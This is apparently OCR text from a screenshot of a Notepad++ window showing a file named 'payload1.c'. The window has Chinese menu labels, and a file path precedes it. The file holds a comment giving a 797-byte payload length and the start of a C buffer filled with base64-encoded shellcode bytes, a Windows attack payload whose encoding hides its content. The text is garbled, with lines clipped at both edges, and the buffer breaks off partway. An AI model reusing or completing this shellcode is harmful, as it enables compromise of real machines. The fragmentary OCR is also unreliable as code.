 ktop\payload1.c - Notepad++
视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
yload c payload1.c
gth: 797 bytes */
ed char buf[] = "XHhmYlx4ZThceDg5XHgwMFx4MDBceDAwXHg2MFx4ODlceGU1XHgzMVx4ZDJceDY0XHg4Ylx4NTJceDMwXHg4Ylx4NTJceDBjXHg4Ylx4